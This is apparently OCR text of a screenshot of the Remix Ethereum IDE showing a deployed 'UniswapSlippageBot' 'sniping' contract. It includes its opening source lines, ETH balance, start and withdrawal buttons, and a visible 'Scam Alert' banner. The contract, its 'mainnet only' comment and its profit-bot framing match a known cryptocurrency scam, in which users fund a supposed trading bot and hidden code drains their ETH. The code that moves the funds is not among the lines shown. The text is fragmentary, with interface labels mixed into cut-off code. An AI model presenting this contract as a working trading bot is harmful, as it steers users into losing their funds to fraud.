 Ethereum Sniping Smart Cont
Remix - Ethereum IDE
Contract Address 0x02c5cea
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV
Web3 - DEV Com...
Web3 University -...
(A)
Developing for we...
Remix - Ethereum...
DEPLOY & RUN
TRANSACTIONS
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded
3
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
UNISWAPSLIPPAGEBOT AT (
Balance: 2.82 ETH
start
withdrawal
Low level interactions
CALLDATA
Transact
Home
bot.sol
default_workspace/bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:20507683 txIndex:64] from: 0xf08...1b5e4 to: UniswapSlippageBot.withdrawal() 0x02c...e48f4 value: 0 wei data: 0xd4e...93292
logs: 0 hash: 0xd90...fa50c
Debug
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix Copilot (enabled)
Scam Alert